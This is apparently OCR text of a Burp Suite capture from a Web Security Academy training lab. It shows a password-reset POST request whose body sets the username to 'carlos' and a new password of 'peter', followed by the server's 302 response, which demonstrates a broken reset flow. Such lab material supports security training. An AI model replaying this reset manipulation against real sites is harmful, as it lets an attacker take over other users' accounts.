 Pretty Raw Hex \n
1 POST /forgot-password?temp-forgot-password-token=uT4T0b3DdyjKVYfZVlnvS05u6puSHb8V HTTP/2
2 Host: 0ad800580382fb9680f1da33007b0048.web-security-academy.net
3 Cookie: session=jzvcItuVn60puhCdXuT26vE6SG223rge
4 Content-Length: 117
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
0 Origin: https://0ad800580382fb9680f1da33007b0048.web-security-academy.net
1 Content-Type: application/x-www-form-urlencoded
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-User: ?1
7 Sec-Fetch-Dest: document
8 Referer:
https://0ad800580382fb9680f1da33007b0048.web-security-academy.net/forgot-password?temp-forgot-pas
sword-token=uT4T0b3DdyjKVYfZVlnvS05u6puSHb8V
9 Accept-Encoding: gzip, deflate
0 Accept-Language: en-US,en;q=0.9
1
2 temp-forgot-password-token=uT4T0b3DdyjKVYfZVlnvS05u6puSHb8V&username=carlos&new-password-1=peter&
new-password-2=peter
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6